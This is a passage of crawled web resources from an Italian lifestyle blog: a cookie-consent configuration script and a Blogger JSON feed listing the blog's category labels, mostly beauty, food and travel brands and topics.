anti-insetti."}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig\/s72-c\/sydella4.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/61080088.js
body_size: -292
content:
_iub.csRC = { consApiKey: 'XLYtZZaX8SOEU3BlUxYrAUYIgsFN0VsQ', showBranding: true, publicId: 'b4fb1a85-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [];
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lifestyle-99.com/feeds/posts/default/-/oli%20essenziali?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 30252
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-251675725846503846"},"updated":{"$t":"2026-01-21T08:10:42.197+01:00"},"category":[{"term":"bellezza"},{"term":"#ad"},{"term":"collaborazioni"},{"term":"Mangiare e bere"},{"term":"Food \u0026 wine"},{"term":"cosmesi naturale"},{"term":"World of Beauty"},{"term":"Viso"},{"term":"salute e benessere"},{"term":"bio"},{"term":"shop online"},{"term":"biocosmesi"},{"term":"capelli"},{"term":"Moda"},{"term":"ricette"},{"term":"Casa"},{"term":"Crema viso"},{"term":"cucina"},{"term":"Viaggi"},{"term":"creme viso"},{"term":"lifestyle"},{"term":"antiage"},{"term":"contorno occhi"},{"term":"made in Italy"},{"term":"naturale"},{"term":"shopping"},{"term":"Natale"},{"term":"Vino e birra"},{"term":"acquisti su amazon"},{"term":"skincare"},{"term":"primi piatti"},{"term":"integratori alimentari"},{"term":"siero"},{"term":"tecnologia"},{"term":"dolci"},{"term":"abbronzatura protetta"},{"term":"cruelty free"},{"term":"make-up"},{"term":"post sponsorizzati"},{"term":"siero viso"},{"term":"anticellulite"},{"term":"antietà"},{"term":"borse e scarpe"},{"term":"cellulite"},{"term":"guest post"},{"term":"Mangiare italiano"},{"term":"Viaggi e turismo in Italia"},{"term":"idee regalo"},{"term":"solari"},{"term":"antirughe"},{"term":"elettronica"},{"term":"naturali"},{"term":"occhiaie"},{"term":"pelle"},{"term":"solari World of Beauty"},{"term":"Altro"},{"term":"abbigliamento"},{"term":"abbronzatura"},{"term":"acquisti online"},{"term":"campioncini"},{"term":"corpo"},{"term":"pelle sensibile"},{"term":"Alto Adige"},{"term":"Magic Cooker"},{"term":"Vegavero"},{"term":"acido ialuronico"},{"term":"consigli per lo shopping"},{"term":"crema corpo"},{"term":"cura della pelle"},{"term":"dermocosmesi"},{"term":"salute"},{"term":"vino rosso"},{"term":"wishlist"},{"term":"famiglia"},{"term":"idee regalo per Natale"},{"term":"shampoo"},{"term":"sociale"},{"term":"Groupalia"},{"term":"In viaggio con Life Style '99"},{"term":"Mercatini di Natale"},{"term":"Olio Extravergine di oliva"},{"term":"Tec-Al"},{"term":"Vacanze in famiglia"},{"term":"auto"},{"term":"benessere"},{"term":"caduta capelli"},{"term":"covid-19"},{"term":"crema idratante"},{"term":"cura dei capelli"},{"term":"detergente viso"},{"term":"esfoliante"},{"term":"idratante"},{"term":"labo suisse"},{"term":"latte detergente"},{"term":"maschere viso"},{"term":"olio di argan"},{"term":"prodotti antiage"},{"term":"routine di bellezza"},{"term":"scarpe"},{"term":"scrub"},{"term":"sieri viso"},{"term":"skincare estiva"},{"term":"Eventi"},{"term":"Fabio Cordella Cantine"},{"term":"Matrixyl 3000"},{"term":"Mercatini Originali dell'Alto Adige"},{"term":"World of Beauty Jeunesse Recovery Cream"},{"term":"animali"},{"term":"benessere naturale"},{"term":"protezione UV"},{"term":"pulizia casa"},{"term":"regali"},{"term":"regali di Natale"},{"term":"siti web"},{"term":"società"},{"term":"stileo.it"},{"term":"utensili da cucina"},{"term":"veg"},{"term":"A drop of color"},{"term":"Bava di lumaca"},{"term":"Bolzano"},{"term":"Cantine Settesoli"},{"term":"Enoteca Le Cantine dei Dogi"},{"term":"Hydra Cleansing Milk World of Beauty"},{"term":"Laboratorio della Farmacia"},{"term":"Maybelline"},{"term":"Napoli"},{"term":"Regali utili"},{"term":"Sydella"},{"term":"Unghie"},{"term":"VeganOk"},{"term":"Vino"},{"term":"Vivipharma"},{"term":"acido jaluronico"},{"term":"acne"},{"term":"balsamo labbra"},{"term":"borse occhi"},{"term":"borse pelle artigianali"},{"term":"bucato"},{"term":"caap3"},{"term":"capelli sciupati"},{"term":"ciglia"},{"term":"complesso Fillerina"},{"term":"coronavirus"},{"term":"crema mani"},{"term":"crema nutriente"},{"term":"cure naturali"},{"term":"detersione pelle"},{"term":"doposole"},{"term":"economia domestica"},{"term":"janeke"},{"term":"mangiare sano"},{"term":"mani e unghie"},{"term":"maschere viso in tessuto"},{"term":"outfit"},{"term":"persunmall"},{"term":"prodotti naturali"},{"term":"pulizia viso"},{"term":"ricette vegetariane"},{"term":"salviette viso"},{"term":"skincare invernale"},{"term":"slim shape world of beauty"},{"term":"tonico viso"},{"term":"#Maybelline"},{"term":"Agedin"},{"term":"Biomed"},{"term":"Black Friday"},{"term":"Collesi"},{"term":"Corvezzo"},{"term":"DB Power"},{"term":"DNA Derm World of Beauty"},{"term":"Desideri Magazine"},{"term":"DnaDerm solari"},{"term":"Dr Hauschka"},{"term":"FloraPisa"},{"term":"GD Tecnologie Interdisciplinari Farmaceutiche"},{"term":"Guam"},{"term":"Hino"},{"term":"Jeunesse Recovery Gel"},{"term":"Longema"},{"term":"Messaggi di Natale"},{"term":"Oro di Spello"},{"term":"P2 Cosmetics"},{"term":"Sevens Skincare"},{"term":"Siero VDI detox"},{"term":"SkinPro"},{"term":"Società Agricola Trevi Il Frantoio"},{"term":"Stadt Hotel città Bolzano"},{"term":"Tuscany Farm"},{"term":"alky pharma"},{"term":"arredamento"},{"term":"balsamo"},{"term":"bambini"},{"term":"bioceutici"},{"term":"caffè"},{"term":"ciglia più lunghe e folte"},{"term":"codice sconto blogger"},{"term":"collagene"},{"term":"comunicato stampa"},{"term":"coppia"},{"term":"crema giorno"},{"term":"crema notte"},{"term":"crema viso e corpo"},{"term":"creme antietà"},{"term":"creme corpo"},{"term":"cultura"},{"term":"detergente multiuso"},{"term":"detossinante"},{"term":"dolci al limone"},{"term":"enhancer ciglia"},{"term":"extension capelli"},{"term":"figli"},{"term":"fiori"},{"term":"giochi online gratis"},{"term":"grandi città italiane"},{"term":"kutis"},{"term":"luoghi da vedere"},{"term":"moda uomo"},{"term":"nichel safe"},{"term":"olio corpo"},{"term":"olio di oliva"},{"term":"panasonic"},{"term":"pasta frolla"},{"term":"pelle secca"},{"term":"penisola sorrentina"},{"term":"piega fai-da-te"},{"term":"pizza"},{"term":"prevenzione"},{"term":"riso"},{"term":"senza parabeni"},{"term":"shampoo anticaduta"},{"term":"shopping di Natale"},{"term":"slim shape body pants"},{"term":"smagliature"},{"term":"smalto"},{"term":"solare viso e corpo"},{"term":"spezie"},{"term":"storie illustrate per bambini"},{"term":"trucco"},{"term":"world of beauty bio"},{"term":"#acasadienrica"},{"term":"#acquepureitalia"},{"term":"#nataleabolzano"},{"term":"#sammontana"},{"term":"#webserie"},{"term":"#webtvserie"},{"term":"Amaysie"},{"term":"Amici miei"},{"term":"Assoluto Eyewear"},{"term":"Atene"},{"term":"Auguri"},{"term":"Aurora Italia"},{"term":"Beretta"},{"term":"Biosieri"},{"term":"Brand ospiti del mio blog"},{"term":"Buon Natale"},{"term":"Campania"},{"term":"Cewe"},{"term":"Christkindlmarkt"},{"term":"Chémeìa"},{"term":"Crociere Royal Caribbean"},{"term":"DNA Derm World of Beauty MMP Remedy"},{"term":"Fillerina make-up"},{"term":"Fitoterapia"},{"term":"Gli Elementi"},{"term":"Grace Miller"},{"term":"Grande Festa del Vino"},{"term":"Grandi vini"},{"term":"Grecia"},{"term":"Kaname"},{"term":"Labo Transdermic"},{"term":"Lazzaris"},{"term":"LodiGrana"},{"term":"Marmozel"},{"term":"Mascara"},{"term":"Max Factor"},{"term":"Molino Peila"},{"term":"Molino Ronci"},{"term":"Naturissima"},{"term":"Newchic"},{"term":"Notino"},{"term":"OROLOGI"},{"term":"Pablo Baldini"},{"term":"Piadina Loriana"},{"term":"Pietro Coricelli"},{"term":"Pizza napoletana"},{"term":"Polenghi las"},{"term":"Polynesian Vanilla"},{"term":"REphORMA"},{"term":"Rosa Audace World of beauty"},{"term":"SIERO ANTIAGE"},{"term":"San Valentino"},{"term":"Skinlabo"},{"term":"Snellente"},{"term":"Tan Prolonger World of Beauty"},{"term":"The Body Shop"},{"term":"Timeless Skin Care"},{"term":"USA"},{"term":"Vita Liberata"},{"term":"World of Beauty Beautiful Sun SPF 30"},{"term":"abbigliamento invernale"},{"term":"abbigliamento sportivo"},{"term":"abiti eleganti a buon mercato"},{"term":"acquistare casa"},{"term":"agedin crema"},{"term":"alta cosmesi"},{"term":"anti-invecchiamento"},{"term":"antinfiammatorio"},{"term":"argan"},{"term":"auguri di Natale"},{"term":"autoabbronzanti naturali"},{"term":"babyonlinedress"},{"term":"bagno doccia"},{"term":"barattolino sammontana"},{"term":"birra"},{"term":"birra artigianale"},{"term":"brioche"},{"term":"canapa"},{"term":"cani"},{"term":"capelli colorati"},{"term":"ceramiche Mori"},{"term":"cercosano"},{"term":"cicatrici"},{"term":"cicatrizzante"},{"term":"come affrontare lo stress del cambio di stagione"},{"term":"confetture"},{"term":"confetture di albicocche"},{"term":"contest street food"},{"term":"contusioni"},{"term":"coperchio"},{"term":"corpo e volume capelli"},{"term":"cosa fare in casa"},{"term":"cosmesi"},{"term":"cosmesi all'acqua termale"},{"term":"cosmoceutica"},{"term":"coupon"},{"term":"creme multiuso"},{"term":"creme notte"},{"term":"creme viso con  filtri UV"},{"term":"cristalli fluidi per capelli"},{"term":"croissant"},{"term":"detergente ecologico"},{"term":"detersivi"},{"term":"detox"},{"term":"dolci napoletani"},{"term":"dolori articolari e muscolari"},{"term":"drenante"},{"term":"ecologico"},{"term":"elettrodomestici"},{"term":"english language"},{"term":"extension-capelli.net"},{"term":"favole"},{"term":"fiabe con animali"},{"term":"fitocosmesi"},{"term":"formaggi svizzeri"},{"term":"formaggio"},{"term":"format innovativo"},{"term":"fotolibro"},{"term":"gelato"},{"term":"grok"},{"term":"guide"},{"term":"heaven skincare"},{"term":"integratore alimentare di Açaí"},{"term":"integratori  per capelli"},{"term":"lavatrice"},{"term":"licopene"},{"term":"lozione anticaduta"},{"term":"mal di schiena"},{"term":"manicure"},{"term":"marionnaud"},{"term":"maschera capelli"},{"term":"memory"},{"term":"menu pizza"},{"term":"messa in piega casalinga"},{"term":"metodo Braña"},{"term":"mutui casa e finanziamenti"},{"term":"occhi"},{"term":"occhiali"},{"term":"occhiali da sole"},{"term":"oli essenziali"},{"term":"olio cbd"},{"term":"olio corpo viso e capelli"},{"term":"papà"},{"term":"partnership World of beauty"},{"term":"pasta"},{"term":"pelle grassa"},{"term":"pesce"},{"term":"philips"},{"term":"post in inglese"},{"term":"prodotti per l'estetica professionale"},{"term":"prova costume"},{"term":"pulizie di casa"},{"term":"ragù"},{"term":"realash"},{"term":"regali per San Valentino"},{"term":"ricette autunnali"},{"term":"ricette con gelato"},{"term":"riposo"},{"term":"riviera dei parchi"},{"term":"riviera romagnola"},{"term":"salse"},{"term":"sbrinz"},{"term":"scrub viso"},{"term":"senza glutine"},{"term":"shein"},{"term":"solare SPF30"},{"term":"solari viso"},{"term":"spazzola lisciante agli ioni attivi"},{"term":"t-shirt cotone 100%"},{"term":"test campioncini"},{"term":"travel"},{"term":"tutorial"},{"term":"tutorial semipermanente"},{"term":"vacanze al mare"},{"term":"vacanze estive"},{"term":"viaggi all'estero"},{"term":"viaggiare con animali"},{"term":"vino bianco"},{"term":"vino rosso Merlot"},{"term":"vovees"},{"term":"world of beauty box ventre ultra tonico"},{"term":"#1momentodidolcezza"},{"term":"#HIPHOPIZEYOURLIFE #50WATCHOFFAME"},{"term":"#HIPHOPWATCHES"},{"term":"#LimitiZero"},{"term":"#MSCaraibi"},{"term":"#PassionForLife"},{"term":"#PiùGustoMenoPensieri"},{"term":"#THINKBIG_GOEXTREME"},{"term":"#VacanzaCompleta"},{"term":"#bigisbeautiful"},{"term":"#comunicaredavvero"},{"term":"#kindercereali"},{"term":"#piuvicini"},{"term":"#promessamantenuta"},{"term":"#riACTIVIAti"},{"term":"#rockyourkiss"},{"term":"#zalando"},{"term":"40 anni di dolcezza"},{"term":"4blogg3r"},{"term":"4skinprogram"},{"term":"A casa di Enrica"},{"term":"ADVANCED AGE-DEFYING CREAM Amara Beauty"},{"term":"ADVANCED FILLER  per pelli da normali a secche."},{"term":"AKOIA AGE RENEWAL GOLD SERUM"},{"term":"Aboca"},{"term":"Acqua"},{"term":"Acqua riposante per gli occhi Bio"},{"term":"Acquario di Cattolica"},{"term":"Activia"},{"term":"Agriturismo Eggererhof"},{"term":"Akoia Lift Power infusion Serum"},{"term":"Akoia Magnilift Elixir"},{"term":"Akoia Sublime Ultimate Beauty"},{"term":"Al di là dei sogni"},{"term":"Alberti by Cipressa Sapori"},{"term":"Alessandro International"},{"term":"Aletos soluzione orale"},{"term":"AlkiMYS"},{"term":"AlkiRELAX Crema defaticante"},{"term":"Alma Venetia Dermogel"},{"term":"Aloe Gel World of Beauty"},{"term":"Alona Shechter"},{"term":"Amara Beauty"},{"term":"Amaysie Siero Idratante Supremo Hydra Silk Amaysie"},{"term":"Anthyllis detergente viso"},{"term":"Anthyllis doccia shampoo"},{"term":"Anti-ageing Revitalizing Serum by Frezyderm"},{"term":"Antico saponificio salentino"},{"term":"Aroma Oxygen"},{"term":"Aroma-Zone"},{"term":"Aroma-Zone kit viso"},{"term":"Arunda Extra brut millesimato"},{"term":"Arunda brut classico"},{"term":"Arunda rosè"},{"term":"Arunda-Vivaldi"},{"term":"Auberge de La Maison di  Courmayeur"},{"term":"Auschwitz"},{"term":"BB crème Pantene"},{"term":"BIO COLLAGEN SHAMPOO PROTEICO"},{"term":"Baby Lips"},{"term":"Baby Lips Electro"},{"term":"Backstage Riccione"},{"term":"Beautifeye"},{"term":"Beautiful Sun Ultra Protection SPF 50+"},{"term":"BeautyLab"},{"term":"Bee Venom Eye Serum"},{"term":"Bella Joya modello Florenz"},{"term":"Bellezza a Como"},{"term":"Best Western"},{"term":"Biancoforno"},{"term":"Bifidus Actiregularis"},{"term":"Bio-oil  di Chefaro Pharma"},{"term":"Biolady"},{"term":"Biomed Forget Your Age Crema antirughe"},{"term":"Biomed Forget Your Age Serum"},{"term":"Biomiura"},{"term":"Biorygen"},{"term":"Bioscalin® Signal Revolution Trattamento fibra capillare"},{"term":"Biosieri crema contorno occhi"},{"term":"Biosieri maschera illuminante linea PROFESSIONAL HOME"},{"term":"Bioteko"},{"term":"Bjobj impacco azione rapida per la cellulite"},{"term":"Black Friday 2019"},{"term":"Body Lotion Alona Shechter"},{"term":"Body Sculpture Bendaggio World of Beauty"},{"term":"Body Sculpture emulsione World of Beauty"},{"term":"Boghe (pesce)"},{"term":"Bollino rosso Merano Wine Festival"},{"term":"Bontà divina"},{"term":"Bozner Christkindlmarkt 2017"},{"term":"British Style"},{"term":"Buona Pasqua"},{"term":"Burro Corpo Vanilla Chai"},{"term":"CARBOXY LIFT CONCENTRATE GEL"},{"term":"CREMA ANTI ETA' 24 H pelli normali e disidratate Naturissima"},{"term":"CREMA IDRATANTE 24 H pelli normali e disidratate Naturissima"},{"term":"CREMA MASSAGGIO CELLULITE"},{"term":"Candele profumate"},{"term":"Carboxy Lift Super Cream"},{"term":"Carboxy Lift World of beauty"},{"term":"Carboxy lift cleanser"},{"term":"Carlomagno Laboratori"},{"term":"Caserta"},{"term":"Castel dell'Ovo"},{"term":"Castellammare di Stabia"},{"term":"Cattolica"},{"term":"Cavallo di fuoco Ripatransone"},{"term":"Charcoal Botox Like Pro Mask"},{"term":"Chardonnay Settesoli"},{"term":"Charlotte Meentzen"},{"term":"Cheek\u0026glow blusher Just"},{"term":"Chemeia QueenOil"},{"term":"Chémeìa. Lydro-TERMAR lozione per cellulite"},{"term":"CikaLen"},{"term":"Città dei Balocchi Como"},{"term":"Clear Pores Serum"},{"term":"Clinical Derm Vivipharma"},{"term":"Colnago Master Olympic"},{"term":"Colorazzi Just"},{"term":"Compagnia del colore"},{"term":"Contorno Occhi Antirughe Laboratorio della Farmacia"},{"term":"Correttore illuminante Labo"},{"term":"Corvezzo Ikaro  Raboso Spumante"},{"term":"Corvezzo PROSECCO BIOLOGICO millesimato Terre di marca"},{"term":"Cosa vedere a Napoli"},{"term":"Cosa vedere a Torino"},{"term":"Cosa vedere nelle Marche"},{"term":"Cotonella"},{"term":"CreaClip"},{"term":"Crema Anti occhiaie Labo Transdermic"},{"term":"Crema Antirughe I Provenzali Argan"},{"term":"Crema Bianche Carezze"},{"term":"Crema Gel Artiglio\u0026Bambù Flora"},{"term":"Crema Idratante Fondente Hydra Silk"},{"term":"Crema Mani Protettiva"},{"term":"Crema Notte Antirughe I Provenzali Argan"},{"term":"Crema Tripla Azione Oro di Spello"},{"term":"Crema giorno alla rosa"},{"term":"Crema rigenerante alla carota"},{"term":"Crema termale anticellulite"},{"term":"Crema viso allo zafferano"},{"term":"Crema viso allo zafferano Biomiura"},{"term":"Crescina CD44"},{"term":"Crociere"},{"term":"DBPOWER 8000mAh 300A Jump Starter Avviatore di Emergenza per Auto Caricabatterie Portatile Batteria Esterna Power Bank con Torcia LED"},{"term":"DBPOWER spazzola viso 6-in-1 waterproof"},{"term":"DBPOWER® EX5000 Originale Versione WIFI 14MP FHD Sport"},{"term":"David Bowie Starman"},{"term":"Delarom"},{"term":"Delice Solaire Natura Bio"},{"term":"Dermaceutici"},{"term":"DermoEcoCosmetica"},{"term":"Detergente Fluido Doccia Oro di Spello"},{"term":"Dietor"},{"term":"Diffusore wireless Panasonic"},{"term":"Dissolvant Sans Effort Marionnaud"},{"term":"Dna serum"},{"term":"DnaDerm Medi-B"},{"term":"DnaDerm Medi-C"},{"term":"Dolomiti"},{"term":"Donare il sangue"},{"term":"Dorotea"},{"term":"Dr Bronner's"},{"term":"Dr Bronner’s All-One Citrus Pure"},{"term":"Dr Bronner’s al Tea Tree Pure"},{"term":"Dr Organic"},{"term":"Dr. Bronner All-One 18-in-1"},{"term":"EVOX Hair Rejuvenation Therapy"},{"term":"Ebano"},{"term":"Eggental"},{"term":"El Gran Capitan Fabio Cordella"},{"term":"Elicina"},{"term":"Elicutis"},{"term":"Emilio Masi"},{"term":"Emilio Masi modello Harbour"},{"term":"Enrica della Martira"},{"term":"Eolo"},{"term":"Epiltech"},{"term":"Erba Vita"},{"term":"Esfoliante Corpo Vanilla Chai"},{"term":"Eudorex"},{"term":"Eventi pasquali nelle Marche"},{"term":"Fabbrica Benessere"},{"term":"Fabio Cordella Donna Tiziana"},{"term":"Fangocrema Notte Guam"},{"term":"Farmacell"},{"term":"Fashion Treatment matite occhi Labo"},{"term":"Fasi lunari"},{"term":"Fat Body"},{"term":"Fido Saliscale"},{"term":"Fior di coccole Olio emolliente"},{"term":"Fittea"},{"term":"Fittea Body Detox Tea"},{"term":"Flora Crema mani rigenerante e protettiva"},{"term":"Flora Olio plus contorno occhi rosa mosqueta"},{"term":"Ford Kuga"},{"term":"Framesi"},{"term":"Framesi Sublimis Pure Oil"},{"term":"Framesi Sublimis oil"},{"term":"Fratelli La Bufala"},{"term":"Fratelli La Bufala Como"},{"term":"Freddi"},{"term":"Frezyderm"},{"term":"Fructis densi e corposi"},{"term":"GSE intimo"},{"term":"Gama Professional"},{"term":"Garnier Fructis"},{"term":"Geberit Monolith"},{"term":"Gel Contorno Occhi Melograno"},{"term":"Gel Detergente Biostimolante all'estratto di Uva Rossa"},{"term":"Gel viso contorno occhi per borse e occhiaie Bioteko"},{"term":"Giorno della memoria"},{"term":"Glamping Toscana"},{"term":"Go Extreme"},{"term":"Go\u0026Fun"},{"term":"Gold Serums"},{"term":"Golfo di napoli"},{"term":"Grande Festa del Vino 2016"},{"term":"Grande Festa del Vino 2017"},{"term":"Grillo Settesoli"},{"term":"Guanto corpo microfibra"},{"term":"Guest post Federchicca"},{"term":"Gummies Just"},{"term":"HA MATRIXYL 3000™ W\/ CUCUMBER SPRAY"},{"term":"HAND!SPA Age Complex Vital Serum"},{"term":"Hand!SPA CREAM RICH"},{"term":"Hands Free Liftgate"},{"term":"Hip Hop X-Man"},{"term":"Hip Hop watches"},{"term":"Hotel a Courmayeur"},{"term":"Hotel a Torino"},{"term":"Huile Prodigieuse®"},{"term":"Hydra Day Cream"},{"term":"Hydra Day Silky"},{"term":"Hydralatte Corpo"},{"term":"I Provenzali"},{"term":"I Provenzali Argan"},{"term":"Iconist"},{"term":"Idra-fluida Giorno Biorygen"},{"term":"Informativa Cookie"},{"term":"Instant Ageback"},{"term":"Integratore Vegavero Echinacea"},{"term":"Integratore Vegavero Garcinia Cambogia"},{"term":"Integratore alimentare antistress – Cloro mag + B1"},{"term":"Integratore alimentare per difese immunitarie – Echinacea + Vitamina C"},{"term":"Integratore alimentare per gravidanza – Acido folico + Minerali"},{"term":"Integratore alimentare per il metabolismo  Glucosil – Plus"},{"term":"Integratore ferro+vitaminaC+biotina+B12 Vegavero"},{"term":"Intervall"},{"term":"Iroha"},{"term":"Ischia"},{"term":"Italo"},{"term":"JB Rose Cosm-Ethic"},{"term":"JB Rose CosmEthic"},{"term":"Jamululur Kit contour eyes di World of Beauty"},{"term":"Jelly Bear Hair"},{"term":"Just Cosmetics"},{"term":"Kaname Beauty Memory Oil"},{"term":"Kaname Secret Beauty"},{"term":"Kenogen Shampoo Donna alla Melatonina"},{"term":"Kiehl's"},{"term":"Kinder Cereali"},{"term":"Kleem Organics"},{"term":"Kleem Organics® Advance Ultra Lift Vitamin C Serum"},{"term":"Kusadasi"},{"term":"Kutis Perfection Skin"},{"term":"LATTE DETERGENTE SCRUB Carlomagno Laboratori"},{"term":"La fattoria dei piccoli"},{"term":"LaCompatibile"},{"term":"Laboratorio della Farmacia Crema Urto al Retinolo"},{"term":"Laboratorio della Farmacia crema antiage rassodante per pelli normali o miste"},{"term":"Lago di Carezza"},{"term":"Lancome"},{"term":"Lasagna napoletana"},{"term":"Latemar"},{"term":"Le Corail"},{"term":"Legs Care Gel Extreme"},{"term":"Life Style '99"},{"term":"Linea Rejuvination intense"},{"term":"Linea Virgin Mojito by The Body Shop"},{"term":"Linguine con canocchie e Chardonnay Settesoli"},{"term":"Liquid Plasma Protein Coating Spray"},{"term":"Longè Plus"},{"term":"Longé Fisio Soft"},{"term":"Longé Fisio detergente viso e corpo"},{"term":"Lost Scents"},{"term":"Lozione Corpo Vanilla Chai"},{"term":"Lozione tonificante"},{"term":"Luna"},{"term":"Luxebell®"},{"term":"Lydro-FLOG CREAM"},{"term":"Lydro-GEL FACE"},{"term":"MSC Crociere"},{"term":"Macchè Caffè"},{"term":"Maior"},{"term":"MaisonFire"},{"term":"Makeup Regina"},{"term":"Manzoni Bianco Piave DOC"},{"term":"Marche"},{"term":"Marmozel Body Oil with Sea Buckthorn"},{"term":"Marullo"},{"term":"Mascara Maybelline Colossal Volume Express Look Felino"},{"term":"Mascara Volume Just"},{"term":"Maschera notte autoabbronzante Night Mask Vita Liberata"},{"term":"Massa Lubrense"},{"term":"Mastelli"},{"term":"Mastro Lindo Gel"},{"term":"Matt\u0026diet"},{"term":"Max Factor Colour Adapt"},{"term":"Max Factor LIPFINITY"},{"term":"Maybelline baby skin"},{"term":"Media Kit"},{"term":"Mediterraneo"},{"term":"Mercatino di Natale di Bolzano 2023"},{"term":"Mertz Spezial Dragees"},{"term":"Mesauda Milano"},{"term":"Messina"},{"term":"Metodo RQI"},{"term":"Mi presento"},{"term":"MilMil76"},{"term":"Mila d'Opiz"},{"term":"Milano"},{"term":"Mister Magic"},{"term":"Mobili Fiver"},{"term":"Mobili made in Italy"},{"term":"Moisturizing Emulsion"},{"term":"Molinari 1808"},{"term":"Molly"},{"term":"Morcare"},{"term":"Morcaresse"},{"term":"Morgan Pharma"},{"term":"My Beautik"},{"term":"My world is (gel)"},{"term":"MyBeautyFarm"},{"term":"Mysa Original"},{"term":"Nail SPA MANGO NAIL SERUM"},{"term":"Natale 2019"},{"term":"NatiBio"},{"term":"Naturissima LATTE DETERGENTE EMOLLIENTE"},{"term":"Naturissima TONICO IDRATANTE ADDOLCENTE"},{"term":"Naturissima pelli normali e disidratate"},{"term":"Naturprodukte"},{"term":"Nebbia di Rose JB Rose Cosm-Ethic"},{"term":"Nebbiolo d’Alba DOC 2012 Veglio Michelino"},{"term":"Neroli Mythique World of Beauty"},{"term":"Neroli Vivace Overnight Mask"},{"term":"Nicola Carignani"},{"term":"Niyo"},{"term":"Not Negotiable DuckLine Troja"},{"term":"Not Negotiable WriteLine Futbol"},{"term":"Not Negotiable®"},{"term":"Nour"},{"term":"Nova Ponente"},{"term":"Novasilk trattamento mani"},{"term":"Novasilk trattamento piedi"},{"term":"Nuova Ford C-Max"},{"term":"Nuovo realash"},{"term":"Nutreplus"},{"term":"Nuxe"},{"term":"Nuxe Sun"},{"term":"Nyx JUMBO EYE PENCIL"},{"term":"OLIO IDRATANTE CORPO"},{"term":"Olio Elisir di Rose JB Rose CosmEthic"},{"term":"Olio essenziale anti-insetti"},{"term":"Olivella"},{"term":"Optima Naturals"},{"term":"Oscar Fabio Cordella"},{"term":"P2 Cosmetics SATIN SUPREME POLISH"},{"term":"P2 Cosmetics Ultra wear top coat"},{"term":"P2 Cosmetics linea  Nails \u0026 Hands"},{"term":"P2 Cosmetics linea Nails \u0026 Hands"},{"term":"P2 Smokey Eyes Q Pen Waterproof"},{"term":"Pagelli"},{"term":"Pappami"},{"term":"Parchi in Romagna"},{"term":"Pasta con peperoni e salsiccia"},{"term":"Pennelli make-up Luxebell®"},{"term":"Petit Jardin"},{"term":"Physio Natura"},{"term":"Piazze di Torino"},{"term":"Piero Guidi"},{"term":"Piero Guidi Bauletto piccolo Sara"},{"term":"Pierpaoli"},{"term":"Pinacoteca di Brera"},{"term":"Pistacchio DOP di Bronte"},{"term":"Plinest Care"},{"term":"Pochette Stardust linea intrecci"},{"term":"Polynesian Mousse World of beauty"},{"term":"Polynesian Vanilla Nutrient Body Cream"},{"term":"Ponte di Pasqua 2018"},{"term":"PowerPro Utimate Philips"},{"term":"Presentazione Federchicca per guest post"},{"term":"Presepi"},{"term":"PriGen Gen-Hyal Pure"},{"term":"Progetto Dash Ecodosi 3 in 1"},{"term":"Promo Natale PJ"},{"term":"Pura Delizia"},{"term":"Puravida Bio"},{"term":"Pure Water Trivellato Cosmetics"},{"term":"Pureté Mask"},{"term":"Purina One Sterilcat"},{"term":"Purple Natural"},{"term":"Q10"},{"term":"QVC"},{"term":"REB Italia"},{"term":"REVIVA DETOX CREAM"},{"term":"REphORMA Tonica"},{"term":"REphORMA Tonica Gel Antigravità"},{"term":"REphORMA Tonica Mousse Tonificante"},{"term":"REphORMA siero viso\/collo LIFTING"},{"term":"RHA™ Advanced Eye Contour"},{"term":"RICETTE DI PESCE"},{"term":"Rausch"},{"term":"Rausch per Capelli tinti e permanentati"},{"term":"Regali per il partner"},{"term":"Reggia di Caserta"},{"term":"Rejuvination intense"},{"term":"Rejuvination intense beauty mask"},{"term":"Rejuvination intense cream"},{"term":"Relax Neuropeptide Serum"},{"term":"Remescar"},{"term":"Renault Captur"},{"term":"Ringana"},{"term":"Romagna"},{"term":"Rosa Canina"},{"term":"Rosengarten"},{"term":"Royal Caribbean"},{"term":"S.O.S. Capelli"},{"term":"SHOT DI ACIDO IALURONICO CONCENTRATO Skinlabo"},{"term":"SHOT DI COLLAGENE CONCENTRATO Skinlabo"},{"term":"SHOT DI EPIGENOMYL CONCENTRATO  Skinlabo"},{"term":"SIERO ANTIRUGHE"},{"term":"SIERO ANTIRUGHE Carlomagno Laboratori"},{"term":"SIERO IMMEDIATO OCCHI E LABBRA Sevens Skincare"},{"term":"SIX"},{"term":"Sacher Shop"},{"term":"Salt Glow by Heaven Skincare"},{"term":"Sammontana"},{"term":"San Diego California"},{"term":"San Gregorio Armeno"},{"term":"Sanecovit"},{"term":"SapoSPINA"},{"term":"Sapone all'achillea Alona Shechter"},{"term":"Sardegna"},{"term":"Saturday Night Fathers"},{"term":"Scrub rigenerante ai noccioli di oliva"},{"term":"Secret DayTime 